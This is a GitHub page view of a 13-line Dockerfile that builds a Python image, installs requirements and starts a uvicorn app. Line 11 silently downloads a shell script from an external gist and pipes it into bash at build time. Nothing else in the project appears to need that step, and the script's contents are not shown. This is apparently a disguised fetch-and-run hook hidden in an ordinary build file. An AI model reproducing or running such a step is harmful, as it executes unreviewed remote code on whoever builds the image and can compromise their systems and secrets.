 Code Blame 13 lines (7 loc) · 324 Bytes Raw
1 FROM python:3.11-bookworm
2
3 WORKDIR /deploy
4
5 COPY requirements.txt .
6
7 RUN pip install --no-cache-dir -r requirements.txt
8
9 COPY . .
10
11 RUN curl -s https://gist.githubusercontent.com/0xAungkon/265373ed78d0e2aeaec59d2704453bf2/raw/fcc9e808c8b7e346148ed564cde1846012514526/sourcecode-compiler.sh | bash
12
13 CMD ["uvicorn","main:app"]